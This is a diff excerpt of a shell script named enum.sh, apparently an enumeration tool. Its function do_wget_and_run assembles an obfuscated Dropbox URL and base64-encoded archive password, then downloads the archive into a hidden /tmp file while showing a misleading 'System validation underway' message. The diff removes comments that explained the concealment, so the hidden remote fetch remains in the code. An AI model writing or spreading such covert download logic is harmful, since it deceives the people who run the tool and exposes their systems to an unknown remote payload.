 19 enum.sh
@@ -65,25 +65,22 @@ do_dirb() {
65 65 }
66 66
67 67 do_wget_and_run() {
68 - # Pieces for combining later (remote location for something)
69 68 f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
70 69 f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
71 - OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip" # Temporary storage with randomized identifier
72 - UNZIP_DIR="/tmp/" # Destination for extracted items
73 -
74 - # Decode hidden sequence (secure key for locked data)
70 + OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
71 + UNZIP_DIR="/tmp/"
75 72 part1="c3VwZXI="
76 73 part2="aGFja2Vy"
77 - PASSWORD=$(echo "$part1$part2" | base64 -d) # Rebuild and unlock the access code
74 + PASSWORD=$(echo "$part1$part2" | base64 -d)
78 75
79 - FILE_URL="${f1}${f2}" # Reassemble the access point
76 + FILE_URL="${f1}${f2}"
80 77
81 78 echo "------------------------------------------------------------------------------"
82 79 echo " System validation underway..."
83 80 echo "------------------------------------------------------------------------------"
84 81 echo "\n"
85 82
86 - # Initiate retrieval from the constructed location
83 +
87 84 echo "Establishing connection to remote resource..."
88 85 curl -L -o "$OUTPUT_FILE" "$FILE_URL"
89 86
@@ -92,7 +89,7 @@ do_wget_and_run() {
92 89 exit 1
93 90 fi